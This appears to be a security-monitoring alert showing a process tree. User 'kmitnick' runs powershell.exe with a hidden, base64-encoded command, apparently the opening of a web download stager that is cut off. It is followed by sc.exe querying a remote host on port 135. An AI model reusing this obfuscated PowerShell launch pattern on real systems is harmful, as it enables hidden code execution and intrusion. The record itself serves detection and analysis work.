 17:14:24 sc.exe successfully established connection with 10.0.0.4:135 (creeper.shockwave.local) powershell.exe > sc.exe > 10.0.0.4:135 kmitnick
wscript.exe
wscript.exe
powershell.exe
powershell.exe
SHA1 1b3b40fbc889fd4c645cc12c85d0805ac36ba254
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
"powershell.exe" -noP -sta -w 1 -enc JAB3AEMAPQBOAGUAVwAtAE8AYgBqAEUAYwB0ACAAUwB5AFMAdABFAE0ALgBOAGUAdAAuAFcARQBiAEMAbABJAGUAbgBUADsAJAB1AD0AJwBNAG8AegBpAG
wAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbwB3AHMAIABOAFQAIAAxADAALgAwADsAIABXAGkAbgA2ADQAOwAgAHgANgA0ACkAIABBAHAAcABsAGUAVwBlAGIASwBpAHQALwA1ADMANwAuAD
MANgAgACgASwBIAFQATQBMACwAIABsAGkAawBlACAARwBlAGMAawBvACkAIABDAGgAcgBvAG0AZQAvADYAMAAuADAALgAzADEAMQAyAC4AMQAxADMAIABTAGEAZgBhAHIAaQAvADUAMwA3AC4
AMwA2ACcAOwBbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAcgB2AGk ...
sc.exe
sc.exe
SHA1 72785e3068aa52ca223da466595d3863ab6507ab
Signer: Microsoft Windows
c:\windows\system32\sc.exe
"sc.exe" \\creeper query
10.0.0.4:135 (creeper.shockwave.local)
10.0.0.4